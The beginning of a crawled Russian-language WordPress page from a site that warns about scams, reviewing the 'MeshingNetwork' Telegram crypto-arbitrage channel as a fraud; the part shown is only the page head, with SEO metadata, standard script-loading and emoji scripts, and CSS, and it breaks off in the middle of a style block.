

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/meshingnetwork/
body_size: 37608
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="a05d1d3d64a51473" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ТГ-криптолохотрон MeshingNetwork (Мешинг Нетворк) – 💡 мошенничество на арбитраже, отзывы и обзор</title>
	<meta name="description" content="MeshingNetwork (Мешинг Нетворк) – обзор закрытого телеграм-канала. Отзывы клиентов о сливе. 🛑 Мошенники закрыли комментарии и создают иллюзию успеха на своем портале💲." />
	<link rel="canonical" href="https://trust-viper.com/review/meshingnetwork/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ТГ-криптолохотрон MeshingNetwork (Мешинг Нетворк) – 💡 мошенничество на арбитраже, отзывы и обзор" />
	<meta property="og:description" content="MeshingNetwork (Мешинг Нетворк) – обзор закрытого телеграм-канала. Отзывы клиентов о сливе. 🛑 Мошенники закрыли комментарии и создают иллюзию успеха на своем портале💲." />
	<meta property="og:url" content="https://trust-viper.com/review/meshingnetwork/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2024/05/MeshingNetwork.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 